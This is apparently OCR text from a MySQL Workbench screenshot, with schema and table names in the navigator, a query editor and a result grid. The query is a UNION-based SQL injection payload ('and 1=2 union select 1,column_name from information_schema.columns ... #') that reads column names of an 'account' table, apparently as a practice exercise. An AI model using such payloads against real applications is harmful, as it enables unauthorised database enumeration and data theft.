 Navigator
elective
account
SCHEMAS
Limit to 2000 rows
Filter objects
1 use test;
shop
2 SELECT aid,name FROM account where aid=1
spider
3 and 1=2
springbootjlvpc
4 union select 1,column_name from information_schema.columns where table_name='account'
store
5 limit 0,1
studysystem
6 #';
sys
tale
test
Tables
account
Result Grid
Filter Rows:
Export:
Wrap Cell Content:
amazon
aid name
bagnotice
Result
Grid
cosnotice
1 aid
data_compare_detai
data_compare_info
Form
Editor
Administration
Schemas
Information